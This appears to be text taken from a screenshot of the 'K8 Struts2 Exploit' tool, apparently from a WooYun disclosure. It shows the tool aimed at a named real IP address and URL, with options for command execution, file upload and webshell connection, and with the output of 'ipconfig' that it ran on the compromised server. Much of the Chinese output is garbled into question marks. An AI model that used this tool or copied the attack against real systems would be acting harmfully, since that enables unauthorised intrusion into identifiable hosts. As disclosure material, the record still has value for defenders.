 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://210.36.22.97/tcms/teachInfo!listTeachInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> ipconfig
================================================================
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::fc66:6a50:3a67:8fbb%11
IPv4 ?? . . . . . . . . . . . . : 210.36.22.97
???? . . . . . . . . . . . . : 255.255.255.192
????. . . . . . . . . . . . . : 210.36.22.65
????? isatap.{127E454E-0490-4A4A-9FE5-E6D083EFE213}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? 6TO4 Adapter:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2002:d224:1661::d224:1661
????. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
????? Teredo Tunneling Pseudo-Interface:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
================================================================
www.wooyun.org